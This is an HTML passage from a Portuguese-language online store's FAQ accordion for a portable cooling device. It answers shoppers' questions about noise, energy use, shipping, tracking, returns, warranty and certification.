-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45650182"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-31738391">É barulhento?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-13187813"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-93986231">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-19185589">Não. Ele foi desenvolvido com foco em conforto acústico. O nível de ruído é baixo e ideal até para quem dorme com o aparelho ligado.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-59108154">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-85712152"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-59032152">Pode ser usado em qualquer cômodo?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-72827970"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-5503691">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-29977094">Sim. Ele usa a <b>Tecnologia portátil</b>, permitindo que você o leve facilmente de um cômodo para outro.﻿﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-93739326">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-60869636"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-93461008">Gasta muita energia?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-48713302"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-13019534">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-80717415">O consumo é muito inferior ao ar-condicionado tradicional. Nos testes realizados até 80% menos﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-73654631">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-1996904"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-35429118">O produto chega rápido?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-66625868"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-154780">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-40116391">Sim. Trabalhamos com envio rápido e seguro. Dependendo da sua região.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-99668438">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-36155578"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-5697580">Recebo o código de rastreio?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98684664"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-76848533">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62241657">Claro! Assim que o pagamento é confirmado, você recebe o código para acompanhar seu pedido em tempo real.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-89231690">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-84154888"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95727250">E se meu produto chegar com defeito ou danificado?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-40277412"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-65741994">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-67163460">Você está 100% coberto. Se houver qualquer problema, fazemos a troca sem burocracia. Basta nos acionar no prazo de 90 dias com fotos ou vídeos do produto danificado.﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-53650051">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-29239778"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-29377478">A embalagem é segura?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-56605202"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-10028657">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95121723">Sim. O produto é embalado com proteção extra (espuma, plástico bolha e caixa reforçada) para evitar qualquer dano durante o transporte.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-32092138">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45151927"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57418024">Produto é aprovado pelo INMETRO e PROCEL?﻿﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-65401545"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18809640">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-71615995">Todas as tecnologias embarcadas no aparelho tem aprovação.﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-5041128">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-65396894"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-93556955">A empresa é confiável?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45900323"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-22410376">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-60896287">Sim. Atuamos com responsabilidade, temos centenas de clientes satisfeitos e suporte ativo para tirar dúvidas antes e depois da compra.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-99124722">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-3337519"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-72228220">O aparelho tem garantia?﻿﻿﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78495138"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-34466936">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-68213656">Sim. Possui 10 anos de garantia com o fabricante.﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-17855010">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-69961716"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-77744535">O novo modelo possui manual de instruções?﻿﻿﻿﻿﻿﻿﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-4162639"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-58982328">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-54320217">Sim. O manual de instruções é completo e mostra o passo a passo da instalação de forma simples e objetiva.﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-60091966">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98531936"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-98288305">É seguro comprar no site brasileiro?﻿﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-62299842"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
